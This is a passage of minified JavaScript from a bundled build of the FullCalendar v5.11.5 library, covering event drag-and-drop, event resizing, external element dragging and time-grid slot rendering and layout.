t=e.origEvent.target,n=r,a=n.component,i=n.dragging,o=i.mirror,s=a.context.options,d=a.context;r.subjectEl=e.subjectEl;var l=r.subjectSeg=qt(e.subjectEl),u=(r.eventRange=l.eventRange).instance.instanceId;r.relevantEvents=Dt(d.getCurrentData().eventStore,u),i.minDistance=e.isTouch?0:s.eventDragMinDistance,i.delay=e.isTouch&&u!==a.props.eventSelection?function(e){var t=e.context.options,n=t.eventLongPressDelay;null==n&&(n=t.longPressDelay);return n}(a):null,s.fixedMirrorParent?o.parentNode=s.fixedMirrorParent:o.parentNode=P(t,".fc"),o.revertDuration=s.dragRevertDuration;var c=a.isValidSegDownEl(t)&&!P(t,".fc-event-resizer");i.setIgnoreMove(!c),r.isDragging=c&&e.subjectEl.classList.contains("fc-event-draggable")},r.handleDragStart=function(e){var t=r.component.context,n=r.eventRange,a=n.instance.instanceId;e.isTouch?a!==r.component.props.eventSelection&&t.dispatch({type:"SELECT_EVENT",eventInstanceId:a}):t.dispatch({type:"UNSELECT_EVENT"}),r.isDragging&&(t.calendarApi.unselect(e),t.emitter.trigger("eventDragStart",{el:r.subjectEl,event:new Yn(t,n.def,n.instance),jsEvent:e.origEvent,view:t.viewApi}))},r.handleHitUpdate=function(e,t){if(r.isDragging){var n=r.relevantEvents,a=r.hitDragging.initialHit,i=r.component.context,o=null,s=null,d=null,l=!1,u={affectedEvents:n,mutatedEvents:{defs:{},instances:{}},isEvent:!0};if(e){var c=(o=e.context).options;i===o||c.editable&&c.droppable?(s=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=r.range.start,o=a.range.start,s={};r.allDay!==a.allDay&&(s.allDay=a.allDay,s.hasEnd=t.context.options.allDayMaintainDuration,a.allDay&&(i=me(i)));var d=It(i,o,e.context.dateEnv,e.componentId===t.componentId?e.largeUnit:null);d.milliseconds&&(s.allDay=!1);for(var l={datesDelta:d,standardProps:s},u=0,c=n;u<c.length;u++){(0,c[u])(l,e,t)}return l}(a,e,o.getCurrentData().pluginHooks.eventDragMutationMassagers))&&(d=hn(n,o.getCurrentData().eventUiBases,s,o),u.mutatedEvents=d,ai(u,e.dateProfile,o)||(l=!0,s=null,d=null,u.mutatedEvents={defs:{},instances:{}})):o=null}r.displayDrag(o,u),l?K():$(),t||(i===o&&Io(a,e)&&(s=null),r.dragging.setMirrorNeedsRevert(!s),r.dragging.setMirrorIsVisible(!e||!F(r.subjectEl).querySelector(".fc-event-mirror")),r.receivingContext=o,r.validMutation=s,r.mutatedRelevantEvents=d)}},r.handlePointerUp=function(){r.isDragging||r.cleanup()},r.handleDragEnd=function(e){if(r.isDragging){var t=r.component.context,n=t.viewApi,a=r,i=a.receivingContext,o=a.validMutation,s=r.eventRange.def,d=r.eventRange.instance,l=new Yn(t,s,d),u=r.relevantEvents,m=r.mutatedRelevantEvents,f=r.hitDragging.finalHit;if(r.clearDrag(),t.emitter.trigger("eventDragStop",{el:r.subjectEl,event:l,jsEvent:e.origEvent,view:n}),o){if(i===t){var h=new Yn(t,m.defs[s.defId],d?m.instances[d.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:m});for(var _={oldEvent:l,event:h,relatedEvents:wn(m,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}},p={},g=0,y=t.getCurrentData().pluginHooks.eventDropTransformers;g<y.length;g++){var v=y[g];c(p,v(o,t))}t.emitter.trigger("eventDrop",c(c(c({},_),p),{el:e.subjectEl,delta:o.datesDelta,jsEvent:e.origEvent,view:n})),t.emitter.trigger("eventChange",_)}else if(i){var M={event:l,relatedEvents:wn(u,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}};t.emitter.trigger("eventLeave",c(c({},M),{draggedEl:e.subjectEl,view:n})),t.dispatch({type:"REMOVE_EVENTS",eventStore:u}),t.emitter.trigger("eventRemove",M);var D=m.defs[s.defId],L=m.instances[d.instanceId],Y=new Yn(i,D,L);i.dispatch({type:"MERGE_EVENTS",eventStore:m});var b={event:Y,relatedEvents:wn(m,i,L),revert:function(){i.dispatch({type:"REMOVE_EVENTS",eventStore:m})}};i.emitter.trigger("eventAdd",b),e.isTouch&&i.dispatch({type:"SELECT_EVENT",eventInstanceId:d.instanceId}),i.emitter.trigger("drop",c(c({},Wo(f.dateSpan,i)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:f.context.viewApi})),i.emitter.trigger("eventReceive",c(c({},b),{draggedEl:e.subjectEl,view:f.context.viewApi}))}}else t.emitter.trigger("_noEventDrop")}r.cleanup()};var a=r.component.context.options,i=r.dragging=new Po(n.el);i.pointer.selector=t.SELECTOR,i.touchScrollAllowed=!1,i.autoScroller.isEnabled=a.dragScroll;var o=r.hitDragging=new No(r.dragging,xa);return o.useSubjectCenter=n.useEventCenter,o.emitter.on("pointerdown",r.handlePointerDown),o.emitter.on("dragstart",r.handleDragStart),o.emitter.on("hitupdate",r.handleHitUpdate),o.emitter.on("pointerup",r.handlePointerUp),o.emitter.on("dragend",r.handleDragEnd),r}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.displayDrag=function(e,t){var n=this.component.context,r=this.receivingContext;r&&r!==e&&(r===n?r.dispatch({type:"SET_EVENT_DRAG",state:{affectedEvents:t.affectedEvents,mutatedEvents:{defs:{},instances:{}},isEvent:!0}}):r.dispatch({type:"UNSET_EVENT_DRAG"})),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},t.prototype.clearDrag=function(){var e=this.component.context,t=this.receivingContext;t&&t.dispatch({type:"UNSET_EVENT_DRAG"}),e!==t&&e.dispatch({type:"UNSET_EVENT_DRAG"})},t.prototype.cleanup=function(){this.subjectSeg=null,this.isDragging=!1,this.eventRange=null,this.relevantEvents=null,this.receivingContext=null,this.validMutation=null,this.mutatedRelevantEvents=null},t.SELECTOR=".fc-event-draggable, .fc-event-resizable",t}(Ea);var Bo=function(e){function t(t){var n=e.call(this,t)||this;n.draggingSegEl=null,n.draggingSeg=null,n.eventRange=null,n.relevantEvents=null,n.validMutation=null,n.mutatedRelevantEvents=null,n.handlePointerDown=function(e){var t=n.component,r=qt(n.querySegEl(e)),a=n.eventRange=r.eventRange;n.dragging.minDistance=t.context.options.eventDragMinDistance,n.dragging.setIgnoreMove(!n.component.isValidSegDownEl(e.origEvent.target)||e.isTouch&&n.component.props.eventSelection!==a.instance.instanceId)},n.handleDragStart=function(e){var t=n.component.context,r=n.eventRange;n.relevantEvents=Dt(t.getCurrentData().eventStore,n.eventRange.instance.instanceId);var a=n.querySegEl(e);n.draggingSegEl=a,n.draggingSeg=qt(a),t.calendarApi.unselect(),t.emitter.trigger("eventResizeStart",{el:a,event:new Yn(t,r.def,r.instance),jsEvent:e.origEvent,view:t.viewApi})},n.handleHitUpdate=function(e,t,r){var a=n.component.context,i=n.relevantEvents,o=n.hitDragging.initialHit,s=n.eventRange.instance,d=null,l=null,u=!1,c={affectedEvents:i,mutatedEvents:{defs:{},instances:{}},isEvent:!0};e&&(e.componentId===o.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(o,e)||(d=function(e,t,n,r){var a=e.context.dateEnv,i=e.dateSpan.range.start,o=t.dateSpan.range.start,s=It(i,o,a,e.largeUnit);if(n){if(a.add(r.start,s)<r.end)return{startDelta:s}}else if(a.add(r.end,s)>r.start)return{endDelta:s};return null}(o,e,r.subjectEl.classList.contains("fc-event-resizer-start"),s.range)));d&&(l=hn(i,a.getCurrentData().eventUiBases,d,a),c.mutatedEvents=l,ai(c,e.dateProfile,a)||(u=!0,d=null,l=null,c.mutatedEvents=null)),l?a.dispatch({type:"SET_EVENT_RESIZE",state:c}):a.dispatch({type:"UNSET_EVENT_RESIZE"}),u?K():$(),t||(d&&Io(o,e)&&(d=null),n.validMutation=d,n.mutatedRelevantEvents=l)},n.handleDragEnd=function(e){var t=n.component.context,r=n.eventRange.def,a=n.eventRange.instance,i=new Yn(t,r,a),o=n.relevantEvents,s=n.mutatedRelevantEvents;if(t.emitter.trigger("eventResizeStop",{el:n.draggingSegEl,event:i,jsEvent:e.origEvent,view:t.viewApi}),n.validMutation){var d=new Yn(t,s.defs[r.defId],a?s.instances[a.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:s});var l={oldEvent:i,event:d,relatedEvents:wn(s,t,a),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:o})}};t.emitter.trigger("eventResize",c(c({},l),{el:n.draggingSegEl,startDelta:n.validMutation.startDelta||Pe(0),endDelta:n.validMutation.endDelta||Pe(0),jsEvent:e.origEvent,view:t.viewApi})),t.emitter.trigger("eventChange",l)}else t.emitter.trigger("_noEventResize");n.draggingSeg=null,n.relevantEvents=null,n.validMutation=null};var r=t.component,a=n.dragging=new Po(t.el);a.pointer.selector=".fc-event-resizer",a.touchScrollAllowed=!1,a.autoScroller.isEnabled=r.context.options.dragScroll;var i=n.hitDragging=new No(n.dragging,Aa(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.querySegEl=function(e){return P(e.subjectEl,".fc-event")},t}(Ea);var Vo=function(){function e(e){var t=this;this.context=e,this.isRecentPointerDateSelect=!1,this.matchesCancel=!1,this.matchesEvent=!1,this.onSelect=function(e){e.jsEvent&&(t.isRecentPointerDateSelect=!0)},this.onDocumentPointerDown=function(e){var n=t.context.options.unselectCancel,r=z(e.origEvent);t.matchesCancel=!!P(r,n),t.matchesEvent=!!P(r,Uo.SELECTOR)},this.onDocumentPointerUp=function(e){var n=t.context,r=t.documentPointer,a=n.getCurrentData();if(!r.wasTouchScroll){if(a.dateSelection&&!t.isRecentPointerDateSelect){var i=n.options.unselectAuto;!i||i&&t.matchesCancel||n.calendarApi.unselect(e)}a.eventSelection&&!t.matchesEvent&&n.dispatch({type:"UNSELECT_EVENT"})}t.isRecentPointerDateSelect=!1};var n=this.documentPointer=new So(document);n.shouldIgnoreMove=!0,n.shouldWatchScroll=!1,n.emitter.on("pointerdown",this.onDocumentPointerDown),n.emitter.on("pointerup",this.onDocumentPointerUp),e.emitter.on("select",this.onSelect)}return e.prototype.destroy=function(){this.context.emitter.off("select",this.onSelect),this.documentPointer.destroy()},e}(),Go={fixedMirrorParent:yt},Jo={dateClick:yt,eventDragStart:yt,eventDragStop:yt,eventDrop:yt,eventResizeStart:yt,eventResizeStop:yt,eventResize:yt,drop:yt,eventReceive:yt,eventLeave:yt},qo=function(){function e(e,t){var n=this;this.receivingContext=null,this.droppableEvent=null,this.suppliedDragMeta=null,this.dragMeta=null,this.handleDragStart=function(e){n.dragMeta=n.buildDragMeta(e.subjectEl)},this.handleHitUpdate=function(e,t,r){var a=n.hitDragging.dragging,i=null,o=null,s=!1,d={affectedEvents:{defs:{},instances:{}},mutatedEvents:{defs:{},instances:{}},isEvent:n.dragMeta.create};e&&(i=e.context,n.canDropElOnCalendar(r.subjectEl,i)&&(o=function(e,t,n){for(var r=c({},t.leftoverProps),a=0,i=n.pluginHooks.externalDefTransforms;a<i.length;a++){var o=i[a];c(r,o(e,t))}var s=jt(r,n),d=s.refined,l=s.extra,u=Pt(d,l,t.sourceId,e.allDay,n.options.forceEventDuration||Boolean(t.duration),n),m=e.range.start;e.allDay&&t.startTime&&(m=n.dateEnv.add(m,t.startTime));var f=t.duration?n.dateEnv.add(m,t.duration):fn(e.allDay,m,n),h=De(u.defId,{start:m,end:f});return{def:u,instance:h}}(e.dateSpan,n.dragMeta,i),d.mutatedEvents=Mt(o),(s=!ai(d,e.dateProfile,i))&&(d.mutatedEvents={defs:{},instances:{}},o=null))),n.displayDrag(i,d),a.setMirrorIsVisible(t||!o||!document.querySelector(".fc-event-mirror")),s?K():$(),t||(a.setMirrorNeedsRevert(!o),n.receivingContext=i,n.droppableEvent=o)},this.handleDragEnd=function(e){var t=n,r=t.receivingContext,a=t.droppableEvent;if(n.clearDrag(),r&&a){var i=n.hitDragging.finalHit,o=i.context.viewApi,s=n.dragMeta;if(r.emitter.trigger("drop",c(c({},Wo(i.dateSpan,r)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:o})),s.create){var d=Mt(a);r.dispatch({type:"MERGE_EVENTS",eventStore:d}),e.isTouch&&r.dispatch({type:"SELECT_EVENT",eventInstanceId:a.instance.instanceId}),r.emitter.trigger("eventReceive",{event:new Yn(r,a.def,a.instance),relatedEvents:[],revert:function(){r.dispatch({type:"REMOVE_EVENTS",eventStore:d})},draggedEl:e.subjectEl,view:o})}}n.receivingContext=null,n.droppableEvent=null};var r=this.hitDragging=new No(e,xa);r.requireInitial=!1,r.emitter.on("dragstart",this.handleDragStart),r.emitter.on("hitupdate",this.handleHitUpdate),r.emitter.on("dragend",this.handleDragEnd),this.suppliedDragMeta=t}return e.prototype.buildDragMeta=function(e){return"object"==typeof this.suppliedDragMeta?Ra(this.suppliedDragMeta):"function"==typeof this.suppliedDragMeta?Ra(this.suppliedDragMeta(e)):(t=function(e,t){var n=Ca.dataAttrPrefix,r=(n?n+"-":"")+t;return e.getAttribute("data-"+r)||""}(e,"event"),Ra(t?JSON.parse(t):{create:!1}));var t},e.prototype.displayDrag=function(e,t){var n=this.receivingContext;n&&n!==e&&n.dispatch({type:"UNSET_EVENT_DRAG"}),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},e.prototype.clearDrag=function(){this.receivingContext&&this.receivingContext.dispatch({type:"UNSET_EVENT_DRAG"})},e.prototype.canDropElOnCalendar=function(e,t){var n=t.options.dropAccept;return"function"==typeof n?n.call(t.calendarApi,e):"string"!=typeof n||!n||Boolean(O(e,n))},e}();Ca.dataAttrPrefix="";!function(){function e(e,t){var n=this;void 0===t&&(t={}),this.handlePointerDown=function(e){var t=n.dragging,r=n.settings,a=r.minDistance,i=r.longPressDelay;t.minDistance=null!=a?a:e.isTouch?0:ut.eventDragMinDistance,t.delay=e.isTouch?null!=i?i:ut.longPressDelay:0},this.handleDragStart=function(e){e.isTouch&&n.dragging.delay&&e.subjectEl.classList.contains("fc-event")&&n.dragging.mirror.getMirrorEl().classList.add("fc-event-selected")},this.settings=t;var r=this.dragging=new Po(e);r.touchScrollAllowed=!1,null!=t.itemSelector&&(r.pointer.selector=t.itemSelector),null!=t.appendTo&&(r.mirror.parentNode=t.appendTo),r.emitter.on("pointerdown",this.handlePointerDown),r.emitter.on("dragstart",this.handleDragStart),new qo(r,t.eventData)}e.prototype.destroy=function(){this.dragging.destroy()}}();var Qo=function(e){function t(t){var n=e.call(this,t)||this;n.shouldIgnoreMove=!1,n.mirrorSelector="",n.currentMirrorEl=null,n.handlePointerDown=function(e){n.emitter.trigger("pointerdown",e),n.shouldIgnoreMove||n.emitter.trigger("dragstart",e)},n.handlePointerMove=function(e){n.shouldIgnoreMove||n.emitter.trigger("dragmove",e)},n.handlePointerUp=function(e){n.emitter.trigger("pointerup",e),n.shouldIgnoreMove||n.emitter.trigger("dragend",e)};var r=n.pointer=new So(t);return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("pointermove",n.handlePointerMove),r.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy()},t.prototype.setIgnoreMove=function(e){this.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){if(e)this.currentMirrorEl&&(this.currentMirrorEl.style.visibility="",this.currentMirrorEl=null);else{var t=this.mirrorSelector?document.querySelector(this.mirrorSelector):null;t&&(this.currentMirrorEl=t,t.style.visibility="hidden")}},t}(Ha);!function(){function e(e,t){var n=document;e===document||e instanceof Element?(n=e,t=t||{}):t=e||{};var r=this.dragging=new Qo(n);"string"==typeof t.itemSelector?r.pointer.selector=t.itemSelector:n===document&&(r.pointer.selector="[data-event]"),"string"==typeof t.mirrorSelector&&(r.mirrorSelector=t.mirrorSelector),new qo(r,t.eventData)}e.prototype.destroy=function(){this.dragging.destroy()}}();const Zo=Mr({componentInteractions:[zo,Fo,Uo,Bo],calendarInteractions:[Vo],elementDraggingImpl:Po,optionRefiners:Go,listenerRefiners:Jo});var Xo=n(9372),Ko={};Ko.styleTagTransform=w(),Ko.setAttributes=D(),Ko.insert=v().bind(null,"head"),Ko.domAPI=g(),Ko.insertStyleElement=Y();_()(Xo.Z,Ko);Xo.Z&&Xo.Z.locals?Xo.Z.locals:undefined;
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
var $o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},t.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},t.prototype.getKeysForEventDef=function(e){return e.allDay?"background"===(t=e).ui.display||"inverse-background"===t.ui.display?["timed","allDay"]:["allDay"]:["timed"];var t},t}(Bn),es=dt({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"});function ts(e){var t=["fc-timegrid-slot","fc-timegrid-slot-label",e.isLabeled?"fc-scrollgrid-shrink":"fc-timegrid-slot-minor"];return E(mr.Consumer,null,(function(n){if(!e.isLabeled)return E("td",{className:t.join(" "),"data-time":e.isoTimeStr});var r=n.dateEnv,a=n.options,i=n.viewApi,o=null==a.slotLabelFormat?es:Array.isArray(a.slotLabelFormat)?dt(a.slotLabelFormat[0]):dt(a.slotLabelFormat),s={level:0,time:e.time,date:r.toDate(e.date),view:i,text:r.format(e.date,o)};return E(br,{hookProps:s,classNames:a.slotLabelClassNames,content:a.slotLabelContent,defaultContent:ns,didMount:a.slotLabelDidMount,willUnmount:a.slotLabelWillUnmount},(function(n,r,a,i){return E("td",{ref:n,className:t.concat(r).join(" "),"data-time":e.isoTimeStr},E("div",{className:"fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame"},E("div",{className:"fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion",ref:a},i)))}))}))}function ns(e){return e.text}var rs=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){return this.props.slatMetas.map((function(e){return E("tr",{key:e.key},E(ts,c({},e)))}))},t}(_r),as=dt({week:"short"}),is=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.allDaySplitter=new $o,t.headerElRef=A(),t.rootElRef=A(),t.scrollerElRef=A(),t.state={slatCoords:null},t.handleScrollTopRequest=function(e){var n=t.scrollerElRef.current;n&&(n.scrollTop=e)},t.renderHeadAxis=function(e,n){void 0===n&&(n="");var r=t.context.options,a=t.props.dateProfile.renderRange,i=1===ue(a.start,a.end)?Zn(t.context,a.start,"week"):{};return r.weekNumbers&&"day"===e?E(Ri,{date:a.start,defaultFormat:as},(function(e,t,r,a){return E("th",{ref:e,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(t).join(" ")},E("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid",style:{height:n}},E("a",c({ref:r,className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner"},i),a)))})):E("th",{"aria-hidden":!0,className:"fc-timegrid-axis"},E("div",{className:"fc-timegrid-axis-frame",style:{height:n}}))},t.renderTableRowAxis=function(e){var n=t.context,r=n.options,a=n.viewApi,i={text:r.allDayText,view:a};return E(br,{hookProps:i,classNames:r.allDayClassNames,content:r.allDayContent,defaultContent:os,didMount:r.allDayDidMount,willUnmount:r.allDayWillUnmount},(function(t,n,r,a){return E("td",{ref:t,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(n).join(" ")},E("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame"+(null==e?" fc-timegrid-axis-frame-liquid":""),style:{height:e}},E("span",{className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner",ref:r},a)))}))},t.handleSlatCoords=function(e){t.setState({slatCoords:e})},t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t,n){var r=this.context,a=this.props,i=[],o=Di(r.options);return e&&i.push({type:"header",key:"header",isSticky:o,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),t&&(i.push({type:"body",key:"all-day",chunk:{content:t}}),i.push({type:"body",key:"all-day-divider",outerContent:E("tr",{role:"presentation",className:"fc-scrollgrid-section"},E("td",{className:"fc-timegrid-divider "+r.theme.getClass("tableCellShaded")}))})),i.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(r.options.expandRows),chunk:{scrollerElRef:this.scrollerElRef,content:n}}),E(Hr,{viewSpec:r.viewSpec,elRef:this.rootElRef},(function(e,t){return E("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},E(Yi,{liquid:!a.isHeightAuto&&!a.forPrint,collapsibleWidth:a.forPrint,cols:[{width:"shrink"}],sections:i}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r,a,i,o){var s=this,d=this.context.pluginHooks.scrollGridImpl;if(!d)throw new Error("No ScrollGrid implementation");var l=this.context,u=this.props,c=!u.forPrint&&Di(l.options),m=!u.forPrint&&Li(l.options),f=[];e&&f.push({type:"header",key:"header",isSticky:c,syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return E("tr",{role:"presentation"},s.renderHeadAxis("day",e.rowSyncHeights[0]))}},{key:"cols",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),t&&(f.push({type:"body",key:"all-day",syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return E("tr",{role:"presentation"},s.renderTableRowAxis(e.rowSyncHeights[0]))}},{key:"cols",content:t}]}),f.push({key:"all-day-divider",type:"body",outerContent:E("tr",{role:"presentation",className:"fc-scrollgrid-section"},E("td",{colSpan:2,className:"fc-timegrid-divider "+l.theme.getClass("tableCellShaded")}))}));var h=l.options.nowIndicator;return f.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(l.options.expandRows),chunks:[{key:"axis",content:function(e){return E("div",{className:"fc-timegrid-axis-chunk"},E("table",{"aria-hidden":!0,style:{height:e.expandRows?e.clientHeight:""}},e.tableColGroupNode,E("tbody",null,E(rs,{slatMetas:i}))),E("div",{className:"fc-timegrid-now-indicator-container"},E(Za,{unit:h?"minute":"day"},(function(e){var t=h&&o&&o.safeComputeTop(e);return"number"==typeof t?E(Ti,{isAxis:!0,date:e},(function(e,n,r,a){return E("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(n).join(" "),style:{top:t}},a)})):null}))))}},{key:"cols",scrollerElRef:this.scrollerElRef,content:n}]}),m&&f.push({key:"footer",type:"footer",isSticky:!0,chunks:[{key:"axis",content:Mi},{key:"cols",content:Mi}]}),E(Hr,{viewSpec:l.viewSpec,elRef:this.rootElRef},(function(e,t){return E("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},E(d,{liquid:!u.isHeightAuto&&!u.forPrint,collapsibleWidth:!1,colGroups:[{width:"shrink",cols:[{width:"shrink"}]},{cols:[{span:r,minWidth:a}]}],sections:f}))}))},t.prototype.getAllDayMaxEventProps=function(){var e=this.context.options,t=e.dayMaxEvents,n=e.dayMaxEventRows;return!0!==t&&!0!==n||(t=undefined,n=5),{dayMaxEvents:t,dayMaxEventRows:n}},t}(vr);function os(e){return e.text}var ss=function(){function e(e,t,n){this.positions=e,this.dateProfile=t,this.slotDuration=n}return e.prototype.safeComputeTop=function(e){var t=this.dateProfile;if(Vt(t.currentRange,e)){var n=me(e),r=e.valueOf()-n.valueOf();if(r>=We(t.slotMinTime)&&r<We(t.slotMaxTime))return this.computeTimeTop(Pe(r))}return null},e.prototype.computeDateTop=function(e,t){return t||(t=me(e)),this.computeTimeTop(Pe(e.valueOf()-t.valueOf()))},e.prototype.computeTimeTop=function(e){var t,n,r=this.positions,a=this.dateProfile,i=r.els.length,o=(e.milliseconds-We(a.slotMinTime))/We(this.slotDuration);return o=Math.max(0,o),o=Math.min(i,o),t=Math.floor(o),n=o-(t=Math.min(t,i-1)),r.tops[t]+r.getHeight(t)*n},e}(),ds=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.slatElRefs;return E("tbody",null,e.slatMetas.map((function(a,i){var o={time:a.time,date:t.dateEnv.toDate(a.date),view:t.viewApi},s=["fc-timegrid-slot","fc-timegrid-slot-lane",a.isLabeled?"":"fc-timegrid-slot-minor"];return E("tr",{key:a.key,ref:r.createRef(a.key)},e.axis&&E(ts,c({},a)),E(br,{hookProps:o,classNames:n.slotLaneClassNames,content:n.slotLaneContent,didMount:n.slotLaneDidMount,willUnmount:n.slotLaneWillUnmount},(function(e,t,n,r){return E("td",{ref:e,className:s.concat(t).join(" "),"data-time":a.isoTimeStr},r)})))})))},t}(_r),ls=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t.slatElRefs=new fi,t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return E("div",{ref:this.rootElRef,className:"fc-timegrid-slots"},E("table",{"aria-hidden":!0,className:t.theme.getClass("table"),style:{minWidth:e.tableMinWidth,width:e.clientWidth,height:e.minHeight}},e.tableColGroupNode,E(ds,{slatElRefs:this.slatElRefs,axis:e.axis,slatMetas:e.slatMetas})))},t.prototype.componentDidMount=function(){this.updateSizing()},t.prototype.componentDidUpdate=function(){this.updateSizing()},t.prototype.componentWillUnmount=function(){this.props.onCoords&&this.props.onCoords(null)},t.prototype.updateSizing=function(){var e,t=this.context,n=this.props;n.onCoords&&null!==n.clientWidth&&(this.rootElRef.current.offsetHeight&&n.onCoords(new ss(new or(this.rootElRef.current,(e=this.slatElRefs.currentMap,n.slatMetas.map((function(t){return e[t.key]}))),!1,!0),this.props.dateProfile,t.options.slotDuration)))},t}(_r);function us(e,t){var n,r=[];for(n=0;n<t;n+=1)r.push([]);if(e)for(n=0;n<e.length;n+=1)r[e[n].col].push(e[n]);return r}function cs(e,t){var n=[];if(e){for(o=0;o<t;o+=1)n[o]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.col].segs.push(i)}}else for(var o=0;o<t;o+=1)n[o]=null;return n}var ms=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props;return E(Ii,{allDayDate:null,moreCnt:t.hiddenSegs.length,allSegs:t.hiddenSegs,hiddenSegs:t.hiddenSegs,alignmentElRef:this.rootElRef,defaultContent:fs,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,todayRange:t.todayRange,popoverContent:function(){return bs(t.hiddenSegs,t)}},(function(n,r,a,i,o,s,d,l){return E("a",{ref:function(t){yr(n,t),yr(e.rootElRef,t)},className:["fc-timegrid-more-link"].concat(r).join(" "),style:{top:t.top,bottom:t.bottom},onClick:o,title:s,"aria-expanded":d,"aria-controls":l},E("div",{ref:a,className:"fc-timegrid-more-link-inner fc-sticky"},i))}))},t}(_r);function fs(e){return e.shortText}function hs(e,t,n){var r=new Ya;null!=t&&(r.strictOrder=t),null!=n&&(r.maxStackCnt=n);var a,i,o,s=function(e){for(var t,n,r=[],a=0,i=e;a<i.length;a++){for(var o=i[a],s=[],d={span:o.span,entries:[o]},l=0,u=r;l<u.length;l++){var c=u[l];ka(c.span,d.span)?d={entries:c.entries.concat(d.entries),span:(t=c.span,n=d.span,{start:Math.min(t.start,n.start),end:Math.max(t.end,n.end)})}:s.push(c)}s.push(d),r=s}return r}(r.addSegs(e)),d=function(e){var t=e.entriesByLevel,n=ys((function(e,t){return e+":"+t}),(function(r,a){var i=function(e,t,n){for(var r=e.levelCoords,a=e.entriesByLevel,i=a[t][n],o=r[t]+i.thickness,s=r.length,d=t;d<s&&r[d]<o;d+=1);for(;d<s;d+=1){for(var l=a[d],u=void 0,c=Sa(l,i.span.start,ba),m=c[0]+c[1],f=m;(u=l[f])&&u.span.start<i.span.end;)f+=1;if(m<f)return{level:d,lateralStart:m,lateralEnd:f}}return null}(e,r,a),o=_s(i,n),s=t[r][a];return[c(c({},s),{nextLevelNodes:o[0]}),s.thickness+o[1]]}));return _s(t.length?{level:0,lateralStart:0,lateralEnd:t[0].length}:null,n)[0]}(r);return a=d,i=1,o=ys((function(e,t,n){return wa(e)}),(function(e,t,n){var r,a=e.nextLevelNodes,s=e.thickness,d=s+n,l=s/d,u=[];if(a.length)for(var m=0,f=a;m<f.length;m++){var h=f[m];if(r===undefined)r=(_=o(h,t,d))[0],u.push(_[1]);else{var _=o(h,r,0);u.push(_[1])}}else r=i;var p=(r-t)*l;return[r-p,c(c({},e),{thickness:p,nextLevelNodes:u})]})),{segRects:function(e){var t=[],n=ys((function(e,t,n){return wa(e)}),(function(e,n,a){var i=c(c({},e),{levelCoord:n,stackDepth:a,stackForward:0});return t.push(i),i.stackForward=r(e.nextLevelNodes,n+e.thickness,a+1)+1}));function r(e,t,r){for(var a=0,i=0,o=e;i<o.length;i++){var s=o[i];a=Math.max(n(s,t,r),a)}return a}return r(e,0,0),t}(d=a.map((function(e){return o(e,0,0)[1]}))),hiddenGroups:s}}function _s(e,t){if(!e)return[[],0];for(var n=e.level,r=e.lateralStart,a=e.lateralEnd,i=r,o=[];i<a;)o.push(t(n,i)),i+=1;return o.sort(ps),[o.map(gs),o[0][1]]}function ps(e,t){return t[1]-e[1]}function gs(e){return e[0]}function ys(e,t){var n={};return function(){for(var r=[],a=0;a<arguments.length;a++)r[a]=arguments[a];var i=e.apply(void 0,r);return i in 